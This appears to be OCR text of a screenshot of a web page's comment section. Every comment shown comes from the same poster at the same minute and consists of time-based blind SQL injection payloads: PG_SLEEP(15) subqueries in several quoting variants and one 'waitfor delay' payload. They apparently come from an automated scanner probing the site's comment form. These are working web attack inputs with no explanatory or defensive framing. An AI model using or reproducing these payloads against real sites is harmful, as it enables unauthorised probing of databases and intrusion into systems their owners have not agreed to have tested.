
pHqghUme :
555VfSe117I' OR 278=(SELECT 278 FROM
PG_SLEEP(15))--
May 26, 2025 at 5:01 AM
Reply
pHqghUme :
555-1)) OR 109=(SELECT 109 FROM PG_SLEEP(15))--
May 26, 2025 at 5:01 AM
Reply
pHqghUme :
555-1) OR 228=(SELECT 228 FROM PG_SLEEP(15))--
May 26, 2025 at 5:01 AM
Reply
pHqghUme :
555-1 OR 589=(SELECT 589 FROM PG_SLEEP(15))--
May 26, 2025 at 5:01 AM
Reply
pHqghUme :
555Dbc2ZpH3'; waitfor delay '0:0:15' --
May 26, 2025 at 5:01 AM
Reply
pHqghUme :